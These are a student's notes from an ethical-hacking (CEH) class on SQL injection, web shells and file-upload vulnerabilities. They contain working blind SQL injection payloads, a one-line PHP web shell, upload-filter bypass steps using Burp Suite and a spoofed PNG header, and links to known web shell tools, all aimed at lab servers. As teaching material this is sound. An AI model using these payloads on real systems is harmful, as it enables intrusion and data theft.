道德駭客實務入門-4/8課程筆記-3
TibaMe: 道德駭客實務入門及CEH認證班
Teacher: 林煌錡 (Alex Lin)
The class on 4/8 introduced web server hacking, web application hacking, and database injection. I separated the content into three parts. This note is about database injection, web backdoor, and security testing.
Part3: DB Injection, Web Backdoor, and Testing
🔸 Database Injection
DB injection 與 CMD injection 有諸多相似之處,都是用injection這個方法,讓server執行了不該執行的指令。
DB injection 是注入SQL指令,目的在於從DB中偷取資料。
推薦閱讀: https://tech-blog.cymetrics.io/posts/nick/sqli/
SQL Injection Wiki
SQL Injection OWASP
In-band SQL Injection (直接注入)
要可以看見注入的結果才能使用。
Union Base (聯合注入)
Use the union command in SQL.
Stacked Base (堆疊注入)
Use the ; to concatenate SQL statements.
Error Base (錯誤注入)
Use the ` to generate DB errors to get useful information.
Inferential Injection (推測注入)
可在無法看到攻擊的結果時使用,需要比較長的時間。
Boolean Base
前提是:SQL查詢結果會讓網頁的回應不同。
Sample1: Get the length of the DB name.
1 | http://127.0.0.1/LAB/index.php?id=1 ' and 1 = ((select length(database()))>10) # |
Sample2: Get the name of the DB character by character.
1 | http://127.0.0.1/LAB/index.php?id=1 ' and 1 = (select ascii(substr(database(),1,1) > 100)) # |
Time Base
用回應時間來確認查詢結果。
Sample1: Get the length of the DB name.
If the DB name length is larger than 3, sleep for 5s. Otherwise, sleep for 1s.
1 | http://127.0.0.1/LAB/index.php?id=1 ' and 1 = (select if(length(database()) > 3,SLEEP(5),SLEEP(1))) # |
Sample2: Get the name of the DB character by character.
If the ASCII code of the first character of the DB name is larger than 100, sleep for 5s. Otherwise, sleep for 1s.
1 | http://127.0.0.1/LAB/index.php?id=1 ' and 1 = (select if(ascii(substr(database(),1,1) > 100,SLEEP(5),SLEEP(1)))) # |
Out-of-Band SQL Injection (帶出注入)
這是一個比較複雜的方法。The information below comes from Teacher Alex’s PPT:
查詢完的資料分批加入攻擊者的網址中,並向攻擊者的伺服器做請求, 攻擊者的網站會將請求記錄下來,再將這些紀錄做解析,就可以重新拼湊查詢結果。
Hacking tool sqlmap
sqlmap: https://sqlmap.org
這個工具可以用來做注入攻擊,也可以用來做漏洞掃瞄。
Prevention
一定要過濾input data。使用ORM可以有一定的防護效果。
Prevention from OWASP: https://cheatsheetseries.owasp.org/cheatsheets/SQL_Injection_Prevention_Cheat_Sheet.html
推薦閱讀: https://www.globaldots.com/resources/blog/8-best-practices-to-prevent-sql-injection-attacks/
🔸 Web Backdoor (Web shell)
Explanation below is from https://www.readfog.com/a/1657962631160500224
老師上課時有給大家看Demo影片,幾句甚至是一句 Script 就可以遠端控制整台機器,讓我印象深刻。
防禦方法: 監控網頁完整性
針對不同語言開發的 server 有不同的 Web shell

Famous Web Shells
老師上課時強調,以下工具威害極大,輕易不要亂試,要試也最好在VM上試。
🚫 CKnife (中國菜刀)
https://github.com/chora10/cknife
🚫 Behinder (冰蝎)
https://github.com/rebeyond/Behinder
🚫 B374K
https://github.com/b374k/b374k
🚫 C99
Demo Video
Webshell原理讲解+剖析中国菜刀所有功能及后门
https://www.bilibili.com/video/BV1c7411v7cS/
🔸 File Upload Vulnerability
文件上傳漏洞就可以用來上傳 Web Shell。
Explanation from OWASP: https://owasp.org/www-community/vulnerabilities/Unrestricted_File_Upload
課堂練習1
完全沒有限定上傳的文件。
- Save script
<?php system($_GET['cmd']); ?>into a file. - Upload the file to the test server and retrieve the path.

- Execute the script file with the command:
ls -al.
課堂練習2
只限定了上傳文件的類型。
- Test sever code


- Uploading the script file failed because the sever limits the file type.
- Using Burp Suite, grab the packet, change the file type in the packet and send it to server. The upload is successful.
- Burp Suite is really a powerful tool for capturing browser traffic and sending modified packets.

課堂練習3
有檢查上傳文件內容。
Test sever code

Edit the script file to make it looks like required file type.
In this exercise, the required file type is png.
Use hex editor to add the png header89 50 4E 47 0D 0A 1A 0Ato the script file
Save it as a .png file.
Upload the fake png file successfully.Use ** Burp Suite**.
Since the file type is png, you can not execute it as the previous exercises.
Use Burp Suite to add header parameters to achieve the goal.

Use the url below to run the script
1
http://172.16.25.25:8096/include.php?page=uploads/c8969a17ee5cf29d745fcdb1c9bc94497da0fba3/maochunshell2.png
Burp suite setting
